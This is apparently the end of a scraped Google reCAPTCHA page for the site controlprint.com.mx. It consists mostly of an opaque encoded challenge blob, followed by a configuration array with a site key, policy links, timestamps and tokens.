23Ci8Kyw6bDs8K3w7DDhDAhwpTCtnA0woXDtMK6Q8KNw5vCusKgYQjDh8OSTcKRBMKAw4pzCcOCbWbDgcKEEBTDrcOVwoPDuMOoFcKIw5fCmF7Cu8OPbMO5w6YlPR/ChsOVDMOfw7Viw5JtwrYVScOvDHZMwpspw4kCAcOhw4jDn1tZT8OWQnV0w4LDtcOswqEzw545w4oTwrjDhcKhb8OOT8Omwr5NwrTChHvCncOHCX1zSsOCFsK1VXd2SnnCnsOmUcK6w4IBOMKBwoFwwoJ6wppDXcKLwpzCmsO/woY3HMK7P8OqczbCnsK6wp3DrcOHwo/CqiIeWcKbw63Dq0A/w5bDv8KSNMOhw6XCv8KRRmhCwo/CpBU0wozCrcKbe3EXccO8fjDDpMOVwojDkwcFNcKVF1jDhMKffUMEfMO8enVUwrHCl09VwoMyLX7DisK4worDjMOEw4DDl8K9d8Oww5PCtsK6dMO9w4fDrsKowpvDp3g8GcOKw5PCosOxw6l/GX4qM8OIw73ChEd5w5BlwqPCq1siw77DhFjDgsO4w6LDq8O9w4HCjsKPWsKQO8KTWMKfwqQIwpdGw5RYw4vClMODw6kmVMKSY1TDpj3CpBvDscKVwp7Ci2/CosKNdClWXA/[base64]/DpEt5SWvDsS/Ch0XDs8KQwophwqpNEhrDuiEewqfCjsKFw4ExZ8KsRgPDnjrDp8ORw5wFfsOhwrNwHMOMwrvCo8Oqw43DpsKswo9ww7UwVcO/wr4VwqHCqBheOcOxw4bCkAZawrHChMO9NitZwqRUwq3CuMKKwrMpIsKhwpZGwrjCvsOULcODEcOTw4hOGBjCiMKrw7MiBUjDmkHCiXoIw5jCtRUBwpfCrcK0LcKULTpbwqbDjcKjZWPDl8K/LUvDilHDshzDkDwOfsOUAMK4QMOxw5c5wqkfwqbDicKWwq7CoyzCmsOIwqAzw5PDowLDkXhDaCUuHGfCr8KLwr5fW8O3wr8KwosZw59Yd8O9w6nDh8K3NDJpK8OJwpVGwo/CkiVCEsOoR2DChsOYNcKiZ8OLw5VTw4V6XcObJsK+E8OTwp/DqcKvw5PCoMK0JDPDksOtwpo4w5zDiG1Zwp1cw6TDuFsqwoLCp2hbwrPDqMK1FQ8nFcKrw5N9F1TDlFnCmMKlwqE5w5PCmmDDs8KNw7BSd0Mrwr8aw6rCp8KoRsK6wqzDgsK5wrUQw4jCmcO8wpE6J8K/wpgvw4nCry0oCyMUw4vCilokw7DCjcOkMcOKwpNnVMOabsOCwpEBwqXCpcOxwqzDihbDiD/DrjbDuj7Cg8OjeUvDrsOIw7lOfV3DqBPCgyLDowHDiR8rwoXCp8O7ClsdwqkKw47DjMOBwrcfFcKud8KPwpkow4ViBcOmw6nCicKpw7tTdMKocjrCnWzDlMKACw/CmW1WXMO3w5olwonCjMOSa3DCrgkBKcKqL8K0FCYBw70sPMOkOMOWFMOuwqBpw7liRsOVw6k6AQp4wqNrVsKmwqRxw6Rhw47DsV1AL8Ohwq8jw44/w4/[base64]/ZCrCpTTCrMOueC3CjjLCiD4ECcOowqjChcOFw4UXw6IXw6cuUcO2WMKfdsKjwoMIXMKFwpQzCQLCvcKTXMKJwqfCu8OJPMOIDDLCs1Jow4pyWx3DmzMjCMKpwo3Dg0/DtB9yLcO3czfCjjTCicOyaMO9wqzDg3MANsOSEsKkwokPwp/Dn1bDqRw6w6zDi8KXU8OgBMOow5Zkw6JUX8OwIgIiw7s4CBHDpsK1wqVcHMO/wr7CgFhODsO1wqnDmcOdwr7CmVQYbMKAAcKBwqs/H0Ebw4JAwozDu8Krwq42eSDCny3Di8Kaw5NZwp9wwoXCkAp4BcKiYjBhw6/DuVHDhcOXw4VUwrTCjMO3Pk11fcOawo/[base64]/CpAbCl8OqLF86NnrCgjTDs8Oow6TCpcKVXCvCiWvDnsK7Q8OOw63CjUFfw48TGMKLbA1pVMOgw4oowqjDrHoYSsKaBAh0w47DqMKEwqvDpMKywpXCjcKlw7c0PMKHwoh/wpLCjcKWFGMhw4HDmMK/w7XCocKgY8Kjw7EcBHtKw6MfwoZ+LjF+w48CI8OTwr4qKEPDpSdeG2LCncKlw4LDmMOUw65qHWTCsinCmD3DnMOdDQnCvA/CvcKow79awrHDn8KaQsOEwo4jA1VKw43DtsOacjojfMKHe8OpeGnCucOsw4J8AsOmCTgpw7XCu8OpasOdw53DhkTCoFp1Wy8kdlbDv8KpwrLCmB02Y8OnJMOww6DDmsO0LsOqw5R/OMODwpkjwpxwwrDCosKiVcKswpfDh8KpCMOuw7nDvMOcwoXDn0zDsxFEw70UK8KDwoDCu8KzesKYw6XDmMO/ATItw7rDlMOxGcKxRsKmwpkhbMK+MMK+w5cdc8K9fBJewoPCkMOVO2xBN8K0w5fDiRpsChfCpsO1QMO8WX8UU2/[base64]/[base64]/CocKaREQEUsOnw6UYJHEdwolXw4QCJ38jwqLCgnPDrG4yRcKPTTXCtMO4OnxXHGPDp8O+wovCnVMKesKgw5zCiDtNG13CuCrDhy94wpc2NcK3w6/CqcKtFy84w4TCkzbCrS4nwoglw7LDqToyZkQUwrTCv8KlIcKRDTrCvmnDkMKowq/DpWBAasKla3HDrgfCtMO0w7s6RirCkMKKbAYjWwrDl8OlwrRiw4nCjMOJw7TCtsOXwoHCvC3Dn2VrHl9tw5rCvsOZKQ/DmsKuwqFzwprDiMOrwpXClMOKw5DCsMO2wqfCj8K5E8O2V8Ktw4/DnD1jwq3CkBUMJcOIADtlGMO6w5gLwqRZw4rDv8O6EkR6w68va8OXwrpCw5HCh1LCrlnCg3g4wo/CplB0w4RTLFLCslbDm8OLMcOZHG4hYcOPYsOxKW7DqxDCosKPIhXDq8OdwqHCoC0sB8OLQ8OWw4MJUcOVw6rCqjsLw6XCl8OoMh/DnArCn8Kvw7rDiybDrkQ5ccK6BjrDkVjCkMOXw70ufcKbcTk7QsKpw4fChDXDtcK2WcOCw6XDkcORwpwregHCtk/[base64]/[base64]/[base64]/[base64]/CmzrDtlPDo2LDnUIKwpplVsKUAlHDjhxBY0JWGsOWw5jDhDhTw63DmMK/[base64]/bXLCpyHCr8OBEcKNeWXCsWJ1UsKswrpSw4V6wo/Cv8OvwqnCoMKdPsObfB/DusOgwojCqXdpwqlyZsKkw7tdcMOULkzDkl/CsmwpEsK8eVDDj8KcwpLCrxvDkSXClcKvakllw4TCg3LCmUfDt2JqfMOXTsO0Cx3Dm8K4worCucO5VRXDgm0oX8OjLcOnwrIjw4rCrcOUPsKtw4nDj3DCpFrCpzJSFMK5CB5zw4/DhgRuEMKlwrPCsWfCripNwr1lwqs6CUrDtRTDpErDuyjDlUfDhGXChcOowoA1w5FBw5XCsnkZwoF/wr3DqWfCi8OAwo3DvcOrOsKvwoFnEUJ7w6/Dj8KFwoMzw7TDr8KaGyzCvRfCthnDm8OZS8KTwpVzw4hAw6Mvw4scwpgmw7TDisOxQMO2wq/DkcKfaMK0UsKHIsKbBcObw6vCiHQPw50+woUFw5/[base64]/[base64]/CuFjDjsK1wpHDlsOQwovDmyvDmsKhQELCmsOfwo7DpMOjw7LDq8OJZTnCqmrCl8OTw4/[base64]/CmsOZwpzCiR7Cnw/Dji8fw6TDn8Kaw500w5Fqf1PCpMKlw7DDl8OIScOaCMOFwqtnw60cWy/DncKBwqjCqCAicW3Cq8OlU8Ktw5hSwqDCohJiE8OMJMKwYlXCpUIpOlrDjnjDi8Oswp0gSsKye8Ktw55iBsKCJ8OowrvCsHjDksO4w6QzasOsSjUVHcOhw7zCkcONw7/CsX16w51LwpLCvWYsbAt+w5HCviHDlkkbbTkAPy5zw6HDlRtzFS5TdsKgw5V/w4nCo8OvacONwpdXPMKXMMKAaWNvw4nDg1PDs8KHwrLDm23DvXPDuRgtSgcseyo6eMKwwphUw4xAEyJVw5nCsDxCwq7CnGNyw5M4IlHDlFcKw4bCkcKjw7JBInfCv03DlsKpM8KBwr/DhFsfMMKOwr3DqMKJd2krworCvcOTTcKVwpPDlCfDrkA6TMK+wrnDucOHRcKywqZ9w4oUGFXCqMKcPBI+Ix/[base64]/w6rDlsOPMTJkwovDm8K3w6FPbsK7wrvDjBrCqMKHw4gPw5DDv8ONw7DCkcOywpDDu8Kxw5MKwo7DrcOFRl4Qd8K9wpHDgMOkw70bGBhuwrx0WB7CtyrCoMKLwovCl8K9fcKdYDXDnl0JwpwKw6p+wrnDkCPDsMOSPBXCoxLCvcKmwp/CukXDh2vCscOlw7xXNxTClHIywrNmw7dRw7N5AMOdJxJSw4fCosKAwr3ClyfCqiTDrn3Cl0LCsBljf8OxGVVqH8KZwojDowYXw4/[base64]/CrkFWwrTDtcK7fwY1w55Hw7AAw6DCiMOTw4fCt8OSRjVVwpQLwr1kSRbCusK9w4Z3wqN6wpdrchDDhMK3Kg8AOCvCusK3KcO/[base64]/DpMKUDB1Xw4XDk8OJwrHCjnrCpglwwrU3bcOZc8OOwqfCisKBwqbCpgPCo8OsX8KlI8Kuwo7Dkn9IQWRsV8Kue8KFJcKBw7zCm8O1w6knw65yw4/CpBANwrPCqkLDl1HCg1nCtSAYw63DmcOWPMKcw5twahwGwpDCicO/NVXCtkZwwqcaw4RuNMKZWkwlTcKoLGLDiBxgwqMywpbDgMOVTMKBNMOUwr5ww7nCjMKaecKkdMKUUcK7EmA4wrrCj8KsMwnCnWvDvcKLc0AbehoLHA3CqMKhI8Otw7V/PMKbw45rN3zCgCPCjTTCr3LCt8OgcDbDpMOIMcKMw7oCY8KUPA/CmMKqNQcXV8K5HQx1w5JlRMOOIgnCi8OQw7fCgR1NBcONGR9gwqsVwqHCosOgJsKeRsOtw7xSwrDDpMK7w6HCpiIXCcKrwrxUwpjCt0c2w5rCjR7Ct8KEwpplwoLDmw7Dkzxgw5h/[base64]/w7HDsMK9RsONagxVNxLCvn9RPsKuwp3ColYyEhtlfQXDiEHDugBSwrIAKAbCjzTDtDFDGMOBwqLChmvDgsKdHXhGwrg7R1EZw5bDr8OQwr07wpU7w5V5wozDiw47UljCplsBTMOOAcKxwqzCvR/Co2XDuBRlSsKAwptbMCbCvMOAwpTCqQLCt8OuwpTDjFdgXT7DhCXCgcKiwrlywpLCnzVIw6/DhnEUwp3DpXMxK8KBH8KoJMKgwr5+w5vDnMKIC1bDiTfDkxDCt2TDl17DvEDCtxbDtsKJIMKUHsK4GMKcHnLDi2Nbwp7CvW0kFlsHIizDqnzCpSHCtcKdVm4xwqV/wppRw7HDmsO3QloYw7jCrcKlwoTDpsKVwqnDncOYf0HClQ49F8KbwrfDqlgHwpZxaWHCuCc2w6DCu8KNOBzDvsOzOsOYw7DDiUolHcODw6LChWUUasOSw5YUwpdGw6/Du1fDmi0vTsOEw4sowrMdw4IrPcOddTPChcKuw5ZBG8O3Y8KMLU3DhMKbMgR+w6EmwovCncKRQh/CnMOJQ8OLPMKdfMORcsKyNcKFwrHClRN9woVAJMKqbcKmwrxsw71XYsKjHsKuY8OCKcKDw6U/EmrCq0DCq8OgwqXDscOSbcK6wqXCtcKiw6F1C8K1MMOtw48Nwrltw65ywq1YwqPDo8Osw5PDtXhlTcKXdcO8wp8Xwr/Du8Kmw7geBzhTwrLCu19rJ1nCp3lVTcKkw6lvw4zCnghrw7zCvnDDhsKPwrbDvcOTwo7CtcKlwo8XWsKlcXzDtMKXKMOqYMOZwrlawpPDoCB7wrPCkXtpw6LDt3B/XVDDlU7CpcKIwpzDrsOTw7l6CyV2wr/CisKFSMKtw4JawrPCuMOMw4PDk8Kma8Oaw7jCkhorw60hYxEdw7c0f8OQemVbw70Tw77CgDo5wqfCn8KKSXIrWRzCizPCl8KOw7/CqcKBwoBWK2xEw5DDsAnCgcOXR0RywpzCusKMw7MHOgAVw6DCmX3CgsKVwrAgQ8KyHcKTwrDDqUfDg8OPwp9Vw408BsOrw7AcUcKfw4jCv8K9wq7DrkXDmsK8wqFJwqoVwpJufMKcw7V1wr3DijlcGkzDkMO8w4NmSWccw5fDgk3CgsKHw78Ow7nDtxvDlQJ/bQ/ChE7DsnJ0NETDg3HCi8Klwr/Dn8KAw41aG8O8ScOrw5/[base64]/DosK/wpYFe8O4w4gbaMOWwobChsKRw55pdcK+w6lTwrPCryHCgsKcwrppMcKhfGRGwrjCmMKsLMKFf1Rvd8Kzw7B/bsKWQsKnw5EXEW0eQ8ORPMKbw41YEsOtCsOyw6hgwobDhyrDmcKYw7fCgzrCq8O2CxnCs8KeFcKqFMOgw6nDgRx5McK0wp/ChMKCLsOvwoU1w4TCvy4Ow74FV8KYwoLCs8OYYsOVGUHCgzBPKyBMEi/[base64]/C8OUwrvCvALDtBRsJybCjQ9uTX5hwrnCucOpMcKww4gbwqrCp1PDusKCGkTCr8OgwrbCsH44w4hnwqXCkEfDrsOpw7UPw7wtDSPDgSnCm8K8w50+w5/DhsKUwqHCkcKdBi0QwqPDqz9HNXDCicKTEMKmPcK2w6RdRsK9BMK+wqAPLF9/GF9xwq3DrGPCnXcAEcORMXPDl8KmL0nCiMKaO8Ogw4FbIV3DgDJXaiTDpGJyw49WwrPDvnQqw4AaYMKXWlZ2PcOww4spwphNS1VsV8Otw40XfMK9cMKtesOzQA3ClsOiw5dWw5nDvMO7w7HDiMOwRCrDmcKcJcOEKMOcBVPDgAvDisOOw6XDqsONw59qwo/[base64]/EBzDo19mw4/DscOdNMKBbcOnWBg2wpgWwoPDm8KLwodhHsOSwrFbeMOGw7Q+w6ImGxwyw7vCn8OqwrvCmsKhfcOxw49PwrTDp8O+wpdXwoMfwpjDklAVSB/Dj8KDfcK2w4ZAFMO2VcK0eDTDisOyO28Lwq3CqcKAasKJAWPDjDHCrMKWSsK/PMOYWMOiwpgbw7LDj2xNw78gUMKkw53DhsO5LAsywpLCg8OlcMKgLU4hwrt3d8OBwoxWK8KFCcOrwrM6w7XCs3I/JsKqMsK5ZUXCm8KPXcO4w7rDsRcvCSxfBl91CBViwrnCiAVlNcO5w6nDs8KVw6/DgsOeOMK+wo3DqcKxw4fDvxY9VcOfX1vDuMKKw7FTwr7DhMK2Y8OaIwHCgCrCnHAww5PDksKEwqNpOUt5HsOfLA/CksOSwqDCpXJTY8O1UgDCg2wBw4/Dh8KFYzzDtHYfw6LCtR3CkBRrfn/CkANwRAUHbsKow4nCjmrDsMOUZjkNwop+wrLCgWc4RMKNHArDlQE7w5PDrUwgGsKVwoLDmzkQQB/[base64]/Clj3DnScsCMKwIkMMJ8KUT8K1wp3DvsKwS2VkwqXDj8OEwpplw4PDi8KoX23DucKGaQzDo2c/wodRT8KoXWJSw6MGwr0AwrDCtxfCrRF6w5zCscOvw7JASMKbwqPDusOJw6XDiXPCtw9vfy3DucOeNw8ZwpF7wqsBw5HDjVgAIcKfTic9Yw3Du8KSw6vDvzZVwokqcBo+JBJZw7dqVCwyw75Kw544eQF5wpTDncKgw7/CgcKYwohYGcOvwqTCgcODMQbDv2DCiMOQA8OZecOOw7PDqsKnXF8DbUvCng4YC8OsXcKCbEc3ajZNwrx/w7jCj8K4UGVtSsKCw7fCmsOuMsKnwpHCncKICkLDm0R/w6sBD0pqw417w6HDvcKNI8K/XgUUacOIwpgcOAVPfj/DhMOew7BNwpLDsFzCnCkQViNmwo11wqrCqMOUwpg2wpfCkxHCtsOlCsOrw63DmsOcVhLDtF/[base64]/D8OOaUvCrMOfVsOvIWBuw7BIw7fDmw7DmMOAw6tmwoQkZyxMw4XDrMOZw6HDsMOLw4LCjcKBw7Zmwp1TOcOTa8OTw4DDr8Khw6fDvMOXw5Qjw7jCnjJAen4jXMODw5EMw6PCq1/[base64]/CnsKbw5JoC8O1E8OaCMO/[base64]/[base64]/DsCg3w7nCrydHwqZSNU/DpB7ChFPDusOIRcKeVsOMZMOwMToHA3E+w659E8OCw6bCgGMiw7MIw4jDhsK8Z8KDw6B7w5rDsSrCsBEzCBrDj2XCpxE0w6hCw4Z+VmnCosO+w47CqMK6w7MMw5DDmcOLw6Fiwr8ZEMO2NcO6SsO/asKgw7DChMOKw77DocKoD14QPy1OwpzDrcKhC03CuF1lDsOiKMOBw6bCscKsB8ORVsKVwq/Du8OGw5rDp8KWeH9hwrtOwroEHsOuKcOaM8OGw5xOF8KzIUvDuVjDjcKiwrdUDV3CozXCscKZecOmRsO6F8OEw6JcA8KmNQ8hYwfDj33CmMKlw5BkGkjCkGVLEhQ5cQ0VZsO7wqzDq8OfaMOFcxs9QE/Ch8OHS8OXX8KJw6YBSsKuwq5iHcK5woE2Lw5VNXUdckkSc8OSIH/[base64]/CuWvCqMKGwohWKGvDv8KZYsOfwpnCkgJIwpDCmsOwwpgwC8Opwop4YcKPIXvCmsOLP0DDqx7ClTDDvB7DlcONw6k/[base64]/DgUXDhcK8w6/CvynDrcKowprDssKdwo4Cw6nDkwNWSmlIwqBRasKgY8OlD8OIwr0kQwHCvVvDn1zDr8KtCBHDqMK2woTCjTw+w4HCqcO1BAXCtnxvX8KXO13DokhLBFxfdsO5A3VkTA/ClxTDm0nDg8Kew5/DsMO4fsOgJHTDtcKeWUtUQcKGw5ZxHkXDt2IdC8K/w7rCuMOfZMOTwqLCq3/Du8OswrgTworDoSXDg8Orw6h0wrUMw57DhsK9AMKFw5V8wqnCjg7DoxlAw6zDkBvCtg/DnsOaKMOSUsO2IE5fwqJAwq4mwpfDril4cwQBwrVqDMKdOXgIwoPCvnwOMjLCt8KqT8OwwpBlwrLCtMK2fcKGw6jCrsKfPSPChMKHYMOzwqTDqWIcw45pw6rDicOuOxBZw5jCvjsIwobDj2DCnT8hF2/DucOTw5XCvyhLw43DmcKSIkREw6jDsAEqwqvCuQsHw6DCn8OQasKHw691w5YpWcKvPg/CrMO4T8O0Oy/DvH9QVWx2ZVfDmVRAEHfDrcObDmg7w7xZwrVWXHsjDcK0wqfCqFXClMOeYAbCusO2B2oawr9ZwqZMdsKKbsOjwpEzwobCu8OJw64ewqpowrMtPQzDqWnCssKZPRIrwrrDtSLChMKOwq0KCMOtw6nCslkBZMKCLXnDtcOHX8O2w5A/[base64]/Ci8Kleyg/Fic7w6cJwqNUw5nDmTXCtsKywp5yEcKkw5nClEfClRrDssKuSDPCqBRPDW/[base64]/DiSnDu8Kdw4p9wqRgMHRmwojDgcKBw5DDsDdlw5HDvsK1wqlDZUBxwo7DsEbCjRlVwrjDnw7Cnml6w4LDhV7Cr3kLwpjCkm7DocKvC8OVa8OlwprCqD/Dp8OiHMKEenxpwovDqirCocK+wq7DlMKhaMOXwqnDi2JcL8Kxw6zDlsK4AsO2w5TCo8OfH8KkwrtUw4pkShQxRcO3NsKuwoRNw5Vu\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dHac606i67ymxWy/BGe4WoWe59x82tANylQ9xYlDrTQ\\u003d\x22,0,0,null,1,1769038561314,0,0,[9,137],null,[94,220],\x22RC-7OkcLByUgaeYlw\x22,null,null,null,null,null,\x220dAFcWeA4NeVRf-cRXtnDpoiY3rsSzr4Ih-065AgYLfwCNJrU0kGcq0D_2JZenknSu5cmqffqynkK-quNRCfzp8lB3pTOnZ9puxA\x22,1769121361293]");
    </script></body></html>